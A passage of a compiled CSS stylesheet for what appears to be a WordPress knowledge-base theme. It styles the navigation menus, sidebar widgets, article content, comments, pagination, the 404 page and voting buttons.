        max-height: 0;
        visibility: hidden;
        top: 45px;
        left: 15px;
        z-index: 99;
        width: 230px;
        background: #fff;
        position: absolute;
        -moz-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -ms-transition: all 0.5s ease-in-out;
        transition: all 0.5s ease-in-out;
        -webkit-transition-delay: 0.15s;
        -moz-transition-delay: 0.15s;
        -o-transition-delay: 0.15s;
        transition-delay: 0.15s;
        -webkit-border-radius: 2px;
        -moz-border-radius: 2px;
        -ms-border-radius: 2px;
        border-radius: 2px; }
        #nav-primary ul ul li {
          float: none;
          display: block;
          position: relative; }
          #nav-primary ul ul li.menu-item-has-children > a:after {
            content: "+";
            font-size: 18px;
            position: absolute;
            top: 8px;
            right: 15px;
            color: #999999; }
          #nav-primary ul ul li a, #nav-primary ul ul li a:visited {
            padding: 10px;
            display: block;
            float: none;
            text-transform: none;
            color: #4b4d4d;
            font-size: 14px;
            line-height: 1.3;
            letter-spacing: 0;
            font-weight: 600;
            font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif; }
          #nav-primary ul ul li a:hover {
            background: #f1f1f1;
            color: #1a1a1a; }
          #nav-primary ul ul li:first-child a {
            -webkit-border-top-left-radius: 2px;
            -webkit-border-top-right-radius: 2px;
            -webkit-border-bottom-right-radius: 0;
            -webkit-border-bottom-left-radius: 0;
            -moz-border-radius-topleft: 2px;
            -moz-border-radius-topright: 2px;
            -moz-border-radius-bottomright: 0;
            -moz-border-radius-bottomleft: 0;
            border-top-left-radius: 2px;
            border-top-right-radius: 2px;
            border-bottom-right-radius: 0;
            border-bottom-left-radius: 0; }
          #nav-primary ul ul li:last-child a {
            -webkit-border-top-left-radius: 0;
            -webkit-border-top-right-radius: 0;
            -webkit-border-bottom-right-radius: 2px;
            -webkit-border-bottom-left-radius: 2px;
            -moz-border-radius-topleft: 0;
            -moz-border-radius-topright: 0;
            -moz-border-radius-bottomright: 2px;
            -moz-border-radius-bottomleft: 2px;
            border-top-left-radius: 0;
            border-top-right-radius: 0;
            border-bottom-right-radius: 2px;
            border-bottom-left-radius: 2px; }
        #nav-primary ul ul ul {
          position: absolute;
          top: 0;
          left: 230px; } }

#sidebar {
  font-size: 13px;
  line-height: 20px;
  color: #666; }
  #sidebar .widget {
    background: #f5f8fa;
    margin-bottom: 20px;
    padding: 25px;
    position: relative; }
    #sidebar .widget a, #sidebar .widget a:visited {
      color: #666; }
    #sidebar .widget a:hover {
      color: #4D4D4D; }
    #sidebar .widget > ul {
      list-style: none;
      margin: 0;
      padding: 0; }
      #sidebar .widget > ul > li {
        margin-bottom: 10px;
        padding-bottom: 10px;
        border-bottom: 1px solid #e5e7e9; }
        #sidebar .widget > ul > li:last-child {
          margin-bottom: 0;
          padding-bottom: 0;
          border-bottom: 0; }
  #sidebar .widget-title {
    font-size: 17px;
    margin: 0 0 25px;
    font-weight: 600;
    text-transform: normal;
    letter-spacing: 0;
    color: #1a1a1a; }

.entry-content {
  /**
  * @file _entry-content.scss
  */ }
  .entry-content::selection {
    background: #fcff99; }
  .entry-content::-moz-selection {
    background: #fcff99; }
  .entry-content p,
  .entry-content ul,
  .entry-content ol {
    margin: 0 0 23px; }
    @media screen and (min-width: 321px) {
      .entry-content p,
      .entry-content ul,
      .entry-content ol {
        margin: 0 0 25px; } }
  .entry-content ul,
  .entry-content ol {
    padding-left: 40px; }
  .entry-content blockquote {
    font-style: italic;
    margin: 2em 0;
    padding: 0 0 0 60px;
    color: #1a1a1a;
    font-size: 22px;
    line-height: 1.6;
    border-left: 6px solid #dfe4e6;
    font-size: 20px;
    line-height: 30px;
    margin: 30px 0;
    padding: 0 0 0 30px;
    position: relative;
    position: relative; }
    .entry-content blockquote p {
      padding-bottom: 23px;
      margin: 0; }
      @media screen and (min-width: 321px) {
        .entry-content blockquote p {
          padding-bottom: 25px; } }
      .entry-content blockquote p:last-of-type {
        padding-bottom: 0; }
    .entry-content blockquote cite {
      display: block;
      font-size: 14px; }
  .entry-content h1,
  .entry-content h2,
  .entry-content h3,
  .entry-content h4,
  .entry-content h5,
  .entry-content h6 {
    margin: 0 0 23px; }
    @media screen and (min-width: 321px) {
      .entry-content h1,
      .entry-content h2,
      .entry-content h3,
      .entry-content h4,
      .entry-content h5,
      .entry-content h6 {
        margin: 0 0 25px; } }
  .entry-content h1 {
    font-size: 36px; }
  .entry-content h2 {
    font-size: 28px; }
  .entry-content h3 {
    font-size: 22px; }
  .entry-content h4 {
    font-size: 18px; }
  .entry-content h5 {
    font-size: 16px; }
  .entry-content h6 {
    font-size: 15px; }
  .entry-content img {
    max-width: 100%;
    height: auto; }
  .entry-content mark {
    background: #FDFFC7;
    color: #383838;
    padding: 0 5px; }
  .entry-content hr {
    height: 1px;
    color: #ccc;
    background: #ccc;
    font-size: 0;
    border: 0; }
  .entry-content > ul li,
  .entry-content > ol li {
    padding-left: 5px; }
  .entry-content code, .entry-content pre {
    background: #f5f8fa;
    display: block;
    padding: 15px 20px;
    font-family: Consolas, monaco, monospace;
    font-size: 14px;
    line-height: 23px; }
    @media screen and (min-width: 321px) {
      .entry-content code, .entry-content pre {
        font-size: 15px;
        line-height: 25px; } }
  .entry-content .wp-caption {
    max-width: 820px;
    width: auto !important; }
    .entry-content .wp-caption .wp-caption-text {
      text-align: center; }
  .entry-content .gallery {
    max-width: 820px; }
  .entry-content .entry-content dl,
  .entry-content .comment-content dl {
    margin: 0 23px; }
    @media screen and (min-width: 321px) {
      .entry-content .entry-content dl,
      .entry-content .comment-content dl {
        margin: 0 25px; } }
  .entry-content .entry-content dt,
  .entry-content .comment-content dt {
    font-weight: bold; }
  .entry-content .entry-content dd,
  .entry-content .comment-content dd {
    margin-bottom: 23px; }
    @media screen and (min-width: 321px) {
      .entry-content .entry-content dd,
      .entry-content .comment-content dd {
        margin-bottom: 25px; } }
  .entry-content .entry-content table,
  .entry-content .comment-content table {
    border-bottom: 1px solid #ededed;
    color: #757575;
    font-size: 12px;
    line-height: 2;
    padding-bottom: 23px;
    width: 100%; }
    @media screen and (min-width: 321px) {
      .entry-content .entry-content table,
      .entry-content .comment-content table {
        padding-bottom: 25px; } }
  .entry-content .entry-content table caption,
  .entry-content .comment-content table caption {
    font-size: 15px;
    margin: 23px 0; }
    @media screen and (min-width: 321px) {
      .entry-content .entry-content table caption,
      .entry-content .comment-content table caption {
        margin: 25px 0; } }
  .entry-content .entry-content td,
  .entry-content .comment-content td {
    border-top: 1px solid #ededed;
    padding: 6px 10px 6px 0; }

.alignleft {
  display: inline;
  float: left;
  margin-right: 50px;
  margin-bottom: 25px; }

.alignright {
  display: inline;
  float: right;
  margin-left: 50px;
  margin-bottom: 25px; }

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto; }

.wp-caption {
  max-width: 100%;
  margin: 0 -15px 23px;
  position: relative;
  font-style: italic;
  font-size: 12px; }
  @media screen and (min-width: 321px) {
    .wp-caption {
      margin: 0 0 25px; } }
  .wp-caption > a {
    display: block;
    border: 0 !important;
    line-height: 0; }
  .wp-caption img {
    max-width: 100%;
    height: auto; }
  .wp-caption.alignleft {
    margin-right: 25px; }
  .wp-caption.alignright {
    margin-left: 25px; }
  .wp-caption.aligncenter {
    margin: 0 auto 25px; }
  .wp-caption .wp-caption-text {
    font-style: italic; }

.wp-smiley {
  border: 0;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
  max-width: 100%; }

.wp-video-shortcode {
  max-width: 100%; }

.wp-video {
  height: auto !important; }

.wp-audio-shortcode {
  max-width: 100%; }

.entry-content .twitter-tweet-rendered {
  max-width: 100% !important;
  /* Override the Twitter embed fixed width */ }

.entry-content .cards-multimedia img {
  height: auto; }

.mejs-container {
  width: 100% !important;
  height: auto !important;
  padding-top: 57%; }

.mejs-overlay, .mejs-poster {
  width: 100% !important;
  height: 100% !important; }

.mejs-mediaelement video {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100% !important;
  height: 100% !important; }

/*------------------------------------------------------------------------------
Homepage
------------------------------------------------------------------------------*/
#homepage-features {
  background: #f5f8fa;
  padding: 30px 0; }
  @media screen and (min-width: 550px) {
    #homepage-features {
      padding: 40px 0; } }
  #homepage-features .hf-block {
    background: #fff;
    padding: 25px;
    text-align: center; }
    #homepage-features .hf-block:hover {
      background: #434345;
      -moz-transition: all 0.2s ease-out;
      -o-transition: all 0.2s ease-out;
      -webkit-transition: all 0.2s ease-out;
      -ms-transition: all 0.2s ease-out;
      transition: all 0.2s ease-out; }
      #homepage-features .hf-block:hover i,
      #homepage-features .hf-block:hover h4 {
        color: #fff; }
      #homepage-features .hf-block:hover h5 {
        color: rgba(255, 255, 255, 0.8); }
    #homepage-features .hf-block i {
      float: left;
      color: #2e97bd;
      font-size: 40px;
      margin: 0 0 20px; }
      @media screen and (min-width: 620px) and (max-width: 770px) {
        #homepage-features .hf-block i {
          float: none; } }
    #homepage-features .hf-block h4 {
      font-size: 22px;
      margin: 0 0 10px; }
    #homepage-features .hf-block h5 {
      color: #999999;
      font-size: 14px;
      margin: 0;
      line-height: 20px; }
  @media screen and (min-width: 620px) and (max-width: 750px) {
    #homepage-features {
      padding: 30px 0; } }

#homepage-widgets {
  padding: 40px 0 0; }
  #homepage-widgets .widget > ul {
    list-style: none;
    margin: 0;
    padding: 0; }
    #homepage-widgets .widget > ul > li {
      margin-bottom: 8px;
      padding-bottom: 8px;
      border-bottom: 1px solid rgba(0, 0, 0, 0.08); }
      #homepage-widgets .widget > ul > li:last-child {
        border-bottom: none;
        padding-bottom: 0;
        margin-bottom: 0; }

#page-header {
  background: #32a3cb;
  padding: 15px 0;
  color: #fff; }
  @media screen and (min-width: 321px) {
    #page-header {
      padding: 25px 0 20px; } }
  @media screen and (min-width: 550px) {
    #page-header {
      padding: 45px 0 40px; } }
  #page-header.ph-large {
    padding: 40px 0; }
    @media screen and (min-width: 550px) {
      #page-header.ph-large {
        padding: 60px 0; } }
  #page-header.ph-align-center {
    text-align: center; }
    #page-header.ph-align-center .ht-container {
      max-width: 840px;
      text-align: center; }
    #page-header.ph-align-center #ht-kb-search {
      margin-left: auto;
      margin-right: auto; }
  #page-header #page-header-title {
    color: #fff;
    margin: 0;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600; }
    @media screen and (min-width: 321px) {
      #page-header #page-header-title {
        font-size: 34px;
        line-height: 36px; } }
    @media screen and (min-width: 550px) {
      #page-header #page-header-title {
        font-size: 52px;
        line-height: 48px; } }
    #page-header #page-header-title > span {
      color: rgba(255, 255, 255, 0.8);
      font-size: 15px; }
      #page-header #page-header-title > span:before {
        content: "/";
        margin: 0 5px 0 0; }
  #page-header #page-header-tagline {
    color: #fff;
    color: rgba(255, 255, 255, 0.9);
    font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 22px;
    font-weight: 300;
    margin: 10px 0 0;
    display: none; }
    @media screen and (min-width: 321px) {
      #page-header #page-header-tagline {
        display: block;
        font-size: 18px;
        line-height: 26px; } }
  #page-header #ht-kb-search {
    margin-top: 10px;
    position: relative;
    max-width: 730px; }
    @media screen and (min-width: 321px) {
      #page-header #ht-kb-search {
        margin-top: 20px; } }
    #page-header #ht-kb-search #s {
      width: 100%;
      padding: 18px 15px;
      border: none;
      -webkit-border-radius: 2px;
      -moz-border-radius: 2px;
      -ms-border-radius: 2px;
      border-radius: 2px; }
    #page-header #ht-kb-search #searchsubmit {
      background: #434345;
      position: absolute;
      right: 0;
      top: 0;
      bottom: 0;
      line-height: 1;
      -webkit-border-radius: 2px;
      -moz-border-radius: 2px;
      -ms-border-radius: 2px;
      border-radius: 2px;
      -moz-transition: background 0.15s ease-out;
      -o-transition: background 0.15s ease-out;
      -webkit-transition: background 0.15s ease-out;
      -ms-transition: background 0.15s ease-out;
      transition: background 0.15s ease-out; }
      #page-header #ht-kb-search #searchsubmit:hover {
        background: #505052; }
      #page-header #ht-kb-search #searchsubmit span {
        display: none; }
        @media screen and (min-width: 550px) {
          #page-header #ht-kb-search #searchsubmit span {
            display: inline;
            margin: 0 0 0 5px; } }

#page-header-breadcrumbs {
  background: #f5f8fa;
  padding: 10px 0;
  display: none; }
  @media screen and (min-width: 321px) {
    #page-header-breadcrumbs {
      display: block; } }

.ht-breadcrumbs {
  font-size: 12px;
  color: #8c8c8c; }
  .ht-breadcrumbs a,
  .ht-breadcrumbs a:visited {
    color: #666d73;
    text-decoration: none; }
  .ht-breadcrumbs span {
    margin: 0 6px;
    color: #8c8c8c; }

#entry-author {
  margin: 0 0 40px;
  font-size: 14px;
  line-height: 23px; }
  #entry-author #entry-author-title {
    margin: 0 0 10px 100px;
    font-size: 15px;
    color: #999999; }
  #entry-author .gravatar {
    float: left; }
  #entry-author .entry-author-name {
    display: inline-block;
    margin: 0 0 15px 30px;
    font-size: 18px; }
    #entry-author .entry-author-name a {
      color: #1a1a1a; }
  #entry-author .entry-author-desc {
    margin: 0 0 0 100px; }

.hentry {
  position: relative;
  border-bottom: 1px solid #dfe4e6;
  /* Entry Header */
  /* Entry Thumb */
  /* Entry Video */
  /* Entry Header  */
  /* Entry Title */
  /* Entry Meta */ }
  .hentry .entry-header {
    margin: 0; }
  .hentry .entry-thumb {
    position: relative;
    overflow: hidden;
    margin: -15px -15px 20px; }
    @media screen and (min-width: 321px) {
      .hentry .entry-thumb {
        margin: 0 0 20px; } }
    .hentry .entry-thumb > a {
      position: relative;
      display: block; }
    .hentry .entry-thumb > a:before {
      position: absolute;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      display: block;
      content: "";
      z-index: 1;
      -moz-transition: all 0.25s linear;
      -o-transition: all 0.25s linear;
      -webkit-transition: all 0.25s linear;
      -ms-transition: all 0.25s linear;
      transition: all 0.25s linear; }
    .hentry .entry-thumb > a:hover:before,
    .hentry .entry-thumb .entry-header:hover + a:before {
      background: rgba(0, 0, 0, 0.5);
      -moz-transition: all 0.25s linear;
      -o-transition: all 0.25s linear;
      -webkit-transition: all 0.25s linear;
      -ms-transition: all 0.25s linear;
      transition: all 0.25s linear; }
    .hentry .entry-thumb a img {
      -webkit-transform: scale(1, 1) rotate(0deg);
      -webkit-transition-timing-function: ease-out;
      -webkit-transition-duration: 250ms;
      -moz-transform: scale(1, 1) rotate(0deg);
      -moz-transition-timing-function: ease-out;
      -moz-transition-duration: 250ms; }
    .hentry .entry-thumb a:hover img,
    .hentry .entry-thumb .entry-header:hover + a img {
      -webkit-transform: scale(1.05, 1.07) rotate(2deg);
      -webkit-transition-timing-function: ease-out;
      -webkit-transition-duration: 250ms;
      -moz-transform: scale(1.05, 1.07) rotate(2deg);
      -moz-transition-timing-function: ease-out;
      -moz-transition-duration: 250ms; }
    .hentry .entry-thumb img {
      display: block;
      height: auto;
      max-width: 100%;
      width: 100%;
      position: relative; }
    .hentry .entry-thumb .entry-header + a {
      background: #ff0000; }
  .hentry .entry-video {
    margin: 0 0 20px; }
  .hentry .entry-header {
    margin: 0 0 20px; }
  .hentry .entry-title {
    color: #1a1a1a;
    font-weight: 600;
    margin: 0;
    font-size: 18px;
    line-height: 1.2; }
    @media screen and (min-width: 321px) {
      .hentry .entry-title {
        font-size: 20px; } }
    @media screen and (min-width: 500px) {
      .hentry .entry-title {
        font-size: 24px; } }
    .hentry .entry-title a {
      color: #1a1a1a;
      text-decoration: none;
      outline: none; }
      .hentry .entry-title a:visited {
        color: #1a1a1a; }
      .hentry .entry-title a:hover {
        color: #000; }
  .hentry .post .entry-title {
    font-size: 24px; }
    @media screen and (min-width: 321px) {
      .hentry .post .entry-title {
        font-size: 26px; } }
    @media screen and (min-width: 500px) {
      .hentry .post .entry-title {
        font-size: 30px; } }
  .hentry .entry-meta {
    font-size: 13px;
    color: #999999;
    list-style: none;
    margin: 0;
    padding: 0; }
    .hentry .entry-meta li {
      display: inline; }
      .hentry .entry-meta li:after {
        content: "|";
        color: #999999;
        margin: 0 5px; }
      .hentry .entry-meta li:last-child:after {
        content: ""; }

/* Sticky */
.hentry.page .entry-title {
  margin: 0 0 25px; }

.hentry.type-post {
  padding: 15px 0;
  /* Entry Title */ }
  @media screen and (min-width: 500px) {
    .hentry.type-post {
      padding: 30px 0; } }
  .hentry.type-post .entry-title {
    margin: 0 0 10px;
    font-size: 18px;
    line-height: 1.2; }
    @media screen and (min-width: 321px) {
      .hentry.type-post .entry-title {
        font-size: 20px; } }
    @media screen and (min-width: 500px) {
      .hentry.type-post .entry-title {
        font-size: 28px; } }

.archive.tax-ht_kb_category .hentry:before {
  font-family: FontAwesome;
  position: absolute;
  top: 15px;
  left: 0;
  font-size: 16px;
  color: #6d6d6d; }
.archive.tax-ht_kb_category .page:before {
  content: "\f0f6"; }
.archive.tax-ht_kb_category .post:before {
  content: "\f0f6"; }
.archive.tax-ht_kb_category .ht_kb {
  padding: 15px 0 15px 30px; }
  @media screen and (min-width: 321px) {
    .archive.tax-ht_kb_category .ht_kb {
      padding-right: 100px; } }
  .archive.tax-ht_kb_category .ht_kb.format-standard:before {
    content: "\f0f6"; }
  .archive.tax-ht_kb_category .ht_kb.format-video:before {
    content: "\f1c8"; }
  .archive.tax-ht_kb_category .ht_kb .entry-title {
    font-size: 18px;
    line-height: 1.2; }
    @media screen and (min-width: 321px) {
      .archive.tax-ht_kb_category .ht_kb .entry-title {
        font-size: 18px; } }
    @media screen and (min-width: 500px) {
      .archive.tax-ht_kb_category .ht_kb .entry-title {
        font-size: 20px; } }
  .archive.tax-ht_kb_category .ht_kb .ht-kb-meta {
    margin: 5px 0 0; }
    @media screen and (min-width: 321px) {
      .archive.tax-ht_kb_category .ht_kb .ht-kb-meta {
        position: absolute;
        right: 0;
        top: 11px; } }

.search .hentry {
  padding: 10px 0; }
  .search .hentry .entry-title {
    display: inline-block;
    font-size: 18px;
    line-height: 1.2;
    margin: 0; }
    @media screen and (min-width: 321px) {
      .search .hentry .entry-title {
        font-size: 18px; } }
    @media screen and (min-width: 500px) {
      .search .hentry .entry-title {
        font-size: 24px; } }
  .search .hentry .ht-kb-meta {
    margin: 5px 0 0; }
    @media screen and (min-width: 500px) {
      .search .hentry .ht-kb-meta {
        float: right;
        margin: 4px 0 0; } }
.search .ht-kb-search {
  margin: 30px 0 0; }

#respond #commentform p {
  margin: 0 0 20px; }
  #respond #commentform p .ht-input-wrapper {
    position: relative;
    display: inline-block; }
    #respond #commentform p .ht-input-wrapper input {
      padding-right: 40px; }
  #respond #commentform p.comment-form-author .ht-input-wrapper:before, #respond #commentform p.comment-form-email .ht-input-wrapper:before, #respond #commentform p.comment-form-url .ht-input-wrapper:before {
    font-family: FontAwesome;
    font-size: 16px;
    position: absolute;
    right: 15px;
    top: 12px;
    color: #c7c7c7; }
  #respond #commentform p.comment-form-author .ht-input-wrapper:before {
    content: "\f007"; }
  #respond #commentform p.comment-form-email .ht-input-wrapper:before {
    content: "\f0e0"; }
  #respond #commentform p.comment-form-url .ht-input-wrapper:before {
    content: "\f0c1"; }
#respond #commentform input,
#respond #commentform textarea {
  padding: 15px;
  font-size: 13px; }
#respond #commentform #submit {
  padding: 14px 24px 12px; }
#respond #commentform .comment-notes {
  margin: 0 0 50px; }
#respond #commentform label {
  font-size: 12px; }
#respond #commentform .form-author label,
#respond #commentform .form-email label,
#respond #commentform .form-url label {
  display: inline-block;
  margin: 10px 0 0; }
#respond #commentform .form-textarea label {
  display: block;
  margin: 0 0 5px; }
#respond #commentform .logged-in-as {
  margin: 0 0 50px; }
#respond #commentform .required {
  color: #C4524A; }
#respond .form-allowed-tags {
  font-size: 13px; }
  #respond .form-allowed-tags code {
    font-size: 12px;
    line-height: 16px;
    margin: 0 0 50px; }
#respond #cancel-comment-reply-link {
  font-size: 11px;
  float: right;
  color: #C4524A;
  text-transform: uppercase;
  line-height: 22px; }
  #respond #cancel-comment-reply-link:hover {
    color: #a3453e; }
  #respond #cancel-comment-reply-link i {
    font-size: 22px;
    font-style: normal;
    position: relative;
    top: 2px; }

.comment #respond {
  margin: 20px 0 0; }

#comments-title {
  color: #1a1a1a;
  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-weight: 600;
  letter-spacing: 0;
  text-transform: normal;
  margin: 0 0 30px;
  padding: 0 0 15px;
  border-bottom: 2px solid #dfe4e6; }

#reply-title {
  color: #1a1a1a;
  font-size: 22px;
  font-weight: 600;
  letter-spacing: 0;
  text-transform: normal;
  margin: 0 0 30px;
  padding: 0 0 15px;
  border-bottom: 2px solid #dfe4e6; }

#comments {
  margin: 0 0 20px; }
  #comments ol {
    list-style: none;
    margin: 0;
    padding: 0; }
    #comments ol li {
      position: relative;
      margin: 0 0 20px;
      padding: 0 0 20px;
      border-bottom: 1px solid #dfe4e6; }
      #comments ol li.has-children {
        border-bottom: 0;
        margin-bottom: 0;
        padding-bottom: 0; }
      #comments ol li:last-child {
        border-bottom: 0;
        margin-bottom: 0;
        padding-bottom: 0; }
    #comments ol.children {
      margin: 20px 0;
      padding: 20px;
      background: #f5f8fa; }
      #comments ol.children .children {
        background: #fff; }

.comment {
  position: relative;
  /* Comment Actions  */
  /* Comment Content  */ }
  .comment .comment-header {
    position: relative;
    margin: 0 0 15px;
    min-height: 60px; }
  .comment .comment-author {
    display: inline-block; }
  .comment .avatar {
    position: absolute;
    top: 0;
    left: 0;
    height: 50px;
    width: 50px; }
    @media screen and (min-width: 321px) {
      .comment .avatar {
        height: auto;
        width: auto; } }
  .comment .comment-author-name {
    display: inline-block;
    margin-top: 5px; }
    .comment .comment-author-name .fn {
      font-style: normal;
      display: block;
      font-size: 18px;
      font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
      font-weight: 600; }
      .comment .comment-author-name .fn a {
        color: #1a1a1a; }
  .comment .comment-time {
    display: block;
    font-size: 13px;
    line-height: 1; }
    .comment .comment-time a {
      color: #999999; }
      .comment .comment-time a:visited {
        color: #999999; }
      .comment .comment-time a:hover {
        color: #999999; }
  .comment .comment-author-name,
  .comment .comment-time {
    margin-left: 75px; }
  .comment .comment-action {
    font-size: 13px;
    line-height: 1;
    float: right; }
    .comment .comment-action a {
      color: #999999; }
      .comment .comment-action a:visited {
        color: #999999; }
      .comment .comment-action a:hover {
        color: #999999; }
  .comment .comment-edit-link {
    margin: 0 5px 0 0; }
    .comment .comment-edit-link:after {
      color: #999999;
      content: "·";
      font-size: 32px;
      margin: 0 2px 0 10px;
      position: relative;
      top: 6px;
      line-height: 0; }
  .comment .comment-content {
    font-size: 14px;
    line-height: 22px; }
    .comment .comment-content p {
      margin: 0 0 15px; }
  .comment .comment-awaiting-moderation {
    background: #FDFFC7;
    color: #4b4d4d;
    padding: 0 5px; }
  .comment .ht-voting {
    display: inline-block; }

.children .avatar {
  height: 30px;
  width: 30px; }
.children .comment-author-name,
.children .comment-time {
  margin: 0 0 0 45px; }

/*--------------------------------------------------------------
= Widgets
--------------------------------------------------------------*/
/* Widget Misc */
.widget .widget-title {
  font-size: 17px;
  margin: 0 0 20px; }
  .widget .widget-title ul {
    padding: 0;
    margin: 0;
    list-style: none; }
.widget li.kb-article {
  padding-left: 35px;
  position: relative; }
  .widget li.kb-article > i {
    position: absolute;
    left: 0;
    font-size: 20px;
    color: #333; }
.widget li.kb-article-standard > i {
  top: 5px; }
.widget li.kb-article-video > i {
  top: 3px; }
.widget .entry-title {
  font-size: 18px;
  line-height: 24px;
  margin: 0 0 5px; }
  .widget .entry-title a {
    color: #1a1a1a; }
.widget .entry-meta {
  list-style: none;
  margin: 0;
  padding: 0;
  color: #808080; }
  .widget .entry-meta li {
    float: left;
    font-size: 13px;
    line-height: 1;
    margin: 0 10px 0 0; }
  .widget .entry-meta a {
    color: #808080; }
  .widget .entry-meta .ht-entry-category a:before {
    display: inline-block;
    content: "";
    background: #cb6158;
    height: 9px;
    width: 9px;
    margin: 0 5px 0 0; }
  .widget .entry-meta .ht-rating i {
    color: #808080;
    margin: 0 5px 0 0; }

/*	Search Widget */
.widget_search .search-field {
  width: 100%; }

.widget_search .search-submit {
  display: none; }

/* Calendar Widget */
#wp-calendar {
  width: 100%; }

#wp-calendar caption {
  color: #4b4d4d;
  font-size: 12px;
  font-weight: 600;
  margin-bottom: 10px;
  text-align: center;
  text-transform: uppercase; }

#wp-calendar thead {
  font-size: 10px; }

#wp-calendar thead th {
  padding-bottom: 10px; }

#wp-calendar tbody {
  color: #aaa;
  background: #fafafa; }

#wp-calendar tbody td {
  background: #f5f5f5;
  border: 1px solid #fff;
  text-align: center;
  padding: 3%; }

#wp-calendar tbody td:hover {
  background: #fff; }

#wp-calendar tbody .pad {
  background: none; }

#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right; }

#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px; }

/* RSS Widget */
.widget_rss .widget-title > a img {
  margin: 0 5px 0 0;
  position: relative;
  top: 2px; }

.widget_rss li {
  margin: 0 0 20px; }

.widget_rss li > a {
  font-size: 20px;
  line-height: 26px;
  margin: 0 0 15px;
  color: #4b4d4d; }

.widget_rss li .rss-date {
  display: block;
  color: #737980;
  margin: 0 0 10px;
  font-size: 13px; }

.widget_rss li .rssSummary {
  margin: 0 0 10px; }

/* Recent Comments Widget */
.recentcomments a {
  color: inherit; }
  .recentcomments a:visited {
    color: inherit; }

/* Heroic Posts Widget */
.HT_Posts_Widget_Plugin li {
  margin-left: 0; }
  .HT_Posts_Widget_Plugin li:before {
    display: none; }
.HT_Posts_Widget_Plugin .widget-entry-thumb {
  float: left;
  margin: 0 20px 0 0; }
  .HT_Posts_Widget_Plugin .widget-entry-thumb a {
    display: block;
    line-height: 0; }
.HT_Posts_Widget_Plugin .widget-entry-title {
  font-size: 13px !important; }

.widget_categories ul li span,
.HT_KB_Categories_Widget ul li span {
  clear: right;
  float: right;
  font-size: 85%;
  line-height: 1;
  padding: 5px;
  margin: 1px 0 0;
  background: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }

.HT_Social_Widget_Display li {
  border-bottom: 0 !important;
  margin-bottom: 0 !important;
  padding-bottom: 0 !important; }

.paging-navigation {
  font-size: 13px;
  padding: 15px 0; }
  .paging-navigation .nav-next {
    float: right; }
    .paging-navigation .nav-next i {
      margin: 0 0 0 5px; }
  .paging-navigation .nav-previous {
    float: left; }
    .paging-navigation .nav-previous i {
      margin: 0 5px 0 0; }
  .paging-navigation .nav-next a,
  .paging-navigation .nav-previous a {
    background: #fff;
    color: #4b4d4d;
    display: inline-block;
    line-height: 1;
    text-transform: uppercase; }
    .paging-navigation .nav-next a:hover,
    .paging-navigation .nav-previous a:hover {
      color: #1a1a1a; }

.ht-pagination {
  font-size: 13px;
  padding: 20px 0; }
  .ht-pagination ul {
    list-style: none;
    margin: 0;
    padding: 0; }
    .ht-pagination ul li {
      display: inline-block; }
    .ht-pagination ul a,
    .ht-pagination ul span {
      color: #4b4d4d;
      border: 1px solid #dfe4e6;
      padding: 5px;
      line-height: 1;
      padding: 3px 6px; }
      .ht-pagination ul a.current,
      .ht-pagination ul span.current {
        background: #dfe4e6;
        color: #4b4d4d; }
      .ht-pagination ul a:hover,
      .ht-pagination ul span:hover {
        background: #dfe4e6; }

/*------------------------------------------------------------------------------
404
------------------------------------------------------------------------------*/
body.error404 #primary {
  background: #32a3cb; }
body.error404 .post.error404 {
  margin: 80px 0;
  text-align: center; }
  body.error404 .post.error404 .entry-title {
    font-size: 160px;
    font-weight: bold;
    line-height: 100%;
    margin: 0 0 20px;
    color: #fff; }
  body.error404 .post.error404 .entry-tagline {
    font-size: 22px;
    margin: 0 0 20px;
    line-height: 100%;
    color: #fff; }
  body.error404 .post.error404 .search-form .search-field {
    width: 320px; }
  body.error404 .post.error404 .search-form .search-submit {
    display: none; }

.tags {
  margin: 0 0 20px;
  font-size: 13px; }

.tags a,
.widget_tag_cloud a {
  display: inline-block;
  background: #999;
  line-height: 1;
  margin: 0 0 5px 5px;
  padding: 5px 6px 6px;
  text-decoration: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background 0.15s ease-out;
  -o-transition: background 0.15s ease-out;
  -webkit-transition: background 0.15s ease-out;
  -ms-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out; }
  .tags a, .tags a:visited,
  .widget_tag_cloud a,
  .widget_tag_cloud a:visited {
    color: #fff !important; }
  .tags a:hover,
  .widget_tag_cloud a:hover {
    background: #808080; }
  .tags a:before,
  .widget_tag_cloud a:before {
    content: "#";
    padding: 0 2px 0 0; }

.ht-voting .ht-voting-links {
  display: inline-block;
  margin: 0 0 5px; }
  .ht-voting .ht-voting-links .ht-voting-upvote,
  .ht-voting .ht-voting-links .ht-voting-downvote {
    display: inline-block;
    background: #919195;
    color: #fff;
    text-decoration: none;
    padding: 10px 15px;
    font-size: 14px;
    line-height: 1;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    border-radius: 2px; }
    .ht-voting .ht-voting-links .ht-voting-upvote:before,
    .ht-voting .ht-voting-links .ht-voting-downvote:before {
      font-family: FontAwesome;
      margin: 0 7px 0 0; }
  .ht-voting .ht-voting-links .ht-voting-upvote {
    background: #9cc051; }
    .ht-voting .ht-voting-links .ht-voting-upvote:before {
      content: "\f164"; }
  .ht-voting .ht-voting-links .ht-voting-downvote {
    background: #d26a40; }
    .ht-voting .ht-voting-links .ht-voting-downvote:before {
      content: "\f165"; }
